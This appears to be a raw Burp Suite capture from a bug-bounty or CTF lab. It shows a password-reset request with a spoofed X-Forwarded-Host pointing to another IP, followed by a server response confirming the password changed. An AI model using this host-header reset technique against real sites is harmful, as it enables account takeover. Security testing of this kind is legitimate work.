 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /passwordreset.php?token=tuhin1729BugBaseReSeTpAsSwD&password=Invoker@123 HTTP/1.1
2 Host: 13.127.95.30
3 X-Forwarded-Host: 65.20.79.112
4 User-Agent: curl
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Client-Ip: 13.127.95.30
9 Origin: http://13.127.95.30
10 Connection: close
11 Referer: http://13.127.95.30/passwordreset.html
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 07:32:06 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Password changed successfully.